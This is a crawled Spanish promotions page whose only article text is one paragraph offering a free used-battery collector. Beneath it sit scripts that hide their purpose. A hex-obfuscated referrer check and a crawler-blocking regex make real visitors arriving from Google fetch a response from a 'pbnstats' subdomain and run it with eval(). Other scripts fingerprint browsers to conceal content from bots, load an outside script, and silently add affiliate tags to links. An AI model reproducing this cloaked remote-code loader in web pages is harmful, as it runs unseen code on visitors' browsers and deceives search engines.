

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://promocionesycolecciones.com/pide-tu-recopilador-de-pilas-gratis/
body_size: 9698
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/promocionesycolecciones-com.png"/>
		<link rel="apple-touch-icon" href="/images/promocionesycolecciones-com.png"/>

        <!-- Title y Description -->

        <title>Pide tu recopilador de pilas gratis</title>

        <meta name="description" content="Si todavía no tienes un recopilador de pilas en casas, esta es tu oportunidad de pedir uno de forma gratuita. Guarda tus pilas usadas para llevarlas al punto...">

        <meta name="keywords" content="pyc">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://promocionesycolecciones.com/pide-tu-recopilador-de-pilas-gratis/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Pide tu recopilador de pilas gratis">

        <meta property="og:description" content="Si todavía no tienes un recopilador de pilas en casas, esta es tu oportunidad de pedir uno de forma gratuita. Guarda tus pilas usadas para llevarlas al punto...">

        <meta property="og:image" content="https://promocionesycolecciones.com/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Pide tu recopilador de pilas gratis">

        <meta property="og:url" content="https://promocionesycolecciones.com/pide-tu-recopilador-de-pilas-gratis/">

        <meta property="og:site_name" content="promocionesycolecciones.com">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2024-06-21T06:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="pyc">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="promocionesycolecciones.com">

		<meta name="mobile-web-app-title" content="promocionesycolecciones.com">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Pide tu recopilador de pilas gratis">

        <meta name="twitter:description" content="Si todavía no tienes un recopilador de pilas en casas, esta es tu oportunidad de pedir uno de forma gratuita. Guarda tus pilas usadas para llevarlas al punto...">

        <meta name="twitter:image" content="https://promocionesycolecciones.com/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="Pide tu recopilador de pilas gratis">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://promocionesycolecciones.com/#website", 
		"url": "https://promocionesycolecciones.com", 
		"name": "promocionesycolecciones.com", 
		"description": null, 
		"publisher": { "@id": "https://promocionesycolecciones.com/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://promocionesycolecciones.com/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Pide tu recopilador de pilas gratis",

          "description": "Si todav\u00eda no tienes un recopilador de pilas en casas, esta es tu oportunidad de pedir uno de forma gratuita. Guarda tus pilas usadas para llevarlas al punto...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/promocionesycolecciones.com\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "promocionesycolecciones.com",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/promocionesycolecciones.com\/assets\/logo.png"
            }

          },

          "datePublished": "2024-06-21T06:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/promocionesycolecciones.com\/pide-tu-recopilador-de-pilas-gratis\/"
          },

          
          "articleSection": "pyc",

          
          "url": "https:\/\/promocionesycolecciones.com\/pide-tu-recopilador-de-pilas-gratis\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/promocionesycolecciones.com"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "pyc",

              "item": "https:\/\/promocionesycolecciones.com\/categoria\/pyc"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Pide tu recopilador de pilas gratis",

              "item": "https:\/\/promocionesycolecciones.com\/pide-tu-recopilador-de-pilas-gratis\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=3254" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				<script>adsensear("ca-pub-2798436891455671");</script>    </head>

    <body>

        <header>

            <a href="/" class="logo">promocionesycolecciones.com</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    													<li  itemprop="name"><a itemprop="url" href="/10-filipinas-recetas-para-navidad/">10 filipinas recetas para navidad</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/10-frases-desagradable-de-navidad/">10 frases desagradable de navidad</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/20-dto-primera-compra-online-carrefour/">20 dto primera compra online carrefour</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/2013/">2013</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/2014/">2014</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/2016/">2016</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/2017/">2017</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/blog/">blog</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/encuestas/">encuestas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/ganar-dinero/">ganar dinero</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/gratis/">gratis</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-10-ciudades-mas-economicas-para-vivir/">las 10 ciudades mas economicas para vivir</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-10-consolas-de-videojuegos-mas-vendidas-de-la-historia/">las 10 consolas de videojuegos mas vendidas de la historia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-10-mejores-peliculas-de-ang-lee/">las 10 mejores peliculas de ang lee</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-10-palabras-mas-buscadas-en-google-2012/">las 10 palabras mas buscadas en google 2012</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/los-10-animales-mas-grandes-del-mundo/">los 10 animales mas grandes del mundo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/los-10-arqueros-de-futbol-mas-goleadores-de-la-historia/">los 10 arqueros de futbol mas goleadores de la historia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/los-10-centrocampistas-de-futbol-mas-goleadores-de-la-historia/">los 10 centrocampistas de futbol mas goleadores de la historia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/los-10-cientificos-mas-influyentes-del-mundo/">los 10 cientificos mas influyentes del mundo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/los-10-mejores-personajes-de-pixar/">los 10 mejores personajes de pixar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/muestras-gratis/">muestras gratis</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/no-funcionan/">no funcionan</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/piedras-preciosas/">piedras preciosas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/piedras-semipreciosas/">piedras semipreciosas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sin-categoria/">sin categoria</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/top-10-regalos-de-navidad-tecnologicos-2015/">top 10 regalos de navidad tecnologicos 2015</a></li>
						                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/pyc">pyc</a>

            
            <span>&gt;</span>

            Pide tu recopilador de pilas gratis
        </div>

        

        <article>

            <h1>Pide tu recopilador de pilas gratis</h1>

            <div class="article-meta">

                <span>📅 21/06/2024</span>

                
                
                <span>📂 <a href="/categoria/pyc">pyc</a></span>

                
            </div>

            

            			            <p>Si todavía no tienes un recopilador de pilas en casas, esta es tu oportunidad de pedir uno de forma gratuita. Guarda tus pilas usadas para llevarlas al punto de recogida. Sigue leyendo y te contamos cómo conseguirlo.</p>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="mailto:bitelchux@yahoo.es">bitelchux@yahoo.es</a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="mailto:bitelchux@yahoo.es">bitelchux@yahoo.es</a>.
			</div>
<script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=76606&from=promocionesycolecciones.com&id=2068')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/remedios-caseros-para-las-infecciones-de-orina/' alt='Remedios caseros para las infecciones de orina'><h2>Remedios caseros para las infecciones de orina</h2></a></li><li><a href='/portaventura-ferrari-land-descuento-de-20/' alt='Portaventura + Ferrari Land descuento de 20€'><h2>Portaventura + Ferrari Land descuento de 20€</h2></a></li><li><a href='/nuevas-recompensas-gratis-para-gta-online-y-red-dead-online-con-twitch-prime/' alt='Nuevas recompensas GRATIS para GTA Online y Red Dead Online con Twitch Prime'><h2>Nuevas recompensas GRATIS para GTA Online y Red Dead Online con Twitch Prime</h2></a></li><li><a href='/revista-lego-formato-pdf/' alt='Revista LEGO  formato pdf'><h2>Revista LEGO  formato pdf</h2></a></li><li><a href='/biblia-gratis-a-domicilio/' alt='Biblia gratis ! A domicilio'><h2>Biblia gratis ! A domicilio</h2></a></li><li><a href='/50-de-descuento-en-parque-warner-clientes-movistar/' alt='50% de descuento en Parque Warner (clientes Movistar)'><h2>50% de descuento en Parque Warner (clientes Movistar)</h2></a></li><li><a href='/40-de-descuento-en-parque-warner-madrid/' alt='40% de descuento en Parque Warner Madrid'><h2>40% de descuento en Parque Warner Madrid</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>promocionesycolecciones.com</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/10-filipinas-recetas-para-navidad" style="color: #fff;">10 filipinas recetas para navidad</a>

            
                <a href="/categoria/10-frases-desagradable-de-navidad" style="color: #fff;">10 frases desagradable de navidad</a>

            
                <a href="/categoria/20-dto-primera-compra-online-carrefour" style="color: #fff;">20 dto primera compra online carrefour</a>

            
                <a href="/categoria/2013" style="color: #fff;">2013</a>

            
                <a href="/categoria/2014" style="color: #fff;">2014</a>

            
                <a href="/categoria/2016" style="color: #fff;">2016</a>

            
                <a href="/categoria/2017" style="color: #fff;">2017</a>

            
                <a href="/categoria/blog" style="color: #fff;">blog</a>

            
                <a href="/categoria/encuestas" style="color: #fff;">encuestas</a>

            
                <a href="/categoria/ganar-dinero" style="color: #fff;">ganar dinero</a>

            
                <a href="/categoria/gratis" style="color: #fff;">gratis</a>

            
                <a href="/categoria/las-10-ciudades-mas-economicas-para-vivir" style="color: #fff;">las 10 ciudades mas economicas para vivir</a>

            
                <a href="/categoria/las-10-consolas-de-videojuegos-mas-vendidas-de-la-historia" style="color: #fff;">las 10 consolas de videojuegos mas vendidas de la historia</a>

            
                <a href="/categoria/las-10-mejores-peliculas-de-ang-lee" style="color: #fff;">las 10 mejores peliculas de ang lee</a>

            
                <a href="/categoria/las-10-palabras-mas-buscadas-en-google-2012" style="color: #fff;">las 10 palabras mas buscadas en google 2012</a>

            
                <a href="/categoria/los-10-animales-mas-grandes-del-mundo" style="color: #fff;">los 10 animales mas grandes del mundo</a>

            
                <a href="/categoria/los-10-arqueros-de-futbol-mas-goleadores-de-la-historia" style="color: #fff;">los 10 arqueros de futbol mas goleadores de la historia</a>

            
                <a href="/categoria/los-10-centrocampistas-de-futbol-mas-goleadores-de-la-historia" style="color: #fff;">los 10 centrocampistas de futbol mas goleadores de la historia</a>

            
                <a href="/categoria/los-10-cientificos-mas-influyentes-del-mundo" style="color: #fff;">los 10 cientificos mas influyentes del mundo</a>

            
                <a href="/categoria/los-10-mejores-personajes-de-pixar" style="color: #fff;">los 10 mejores personajes de pixar</a>

            
                <a href="/categoria/muestras-gratis" style="color: #fff;">muestras gratis</a>

            
                <a href="/categoria/no-funcionan" style="color: #fff;">no funcionan</a>

            
                <a href="/categoria/piedras-preciosas" style="color: #fff;">piedras preciosas</a>

            
                <a href="/categoria/piedras-semipreciosas" style="color: #fff;">piedras semipreciosas</a>

            
                <a href="/categoria/sin-categoria" style="color: #fff;">sin categoria</a>

            
                <a href="/categoria/top-10-regalos-de-navidad-tecnologicos-2015" style="color: #fff;">top 10 regalos de navidad tecnologicos 2015</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 promocionesycolecciones.com. Todos los derechos reservados.</p>

            <p>
				
                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="mailto:botijonline@gmail.com" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>
				
				8a96014e16b0cbdd6259b35b1d284bc8a461bf02
					<div class="mads-block"></div>
            </p>

        </div>


    </div>

</footer>











</script>



<script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://promocionesycolecciones.com/",
					"website_privacy_policy_url": "https://promocionesycolecciones.com/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Pide+tu+recopilador+de+pilas+gratis", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
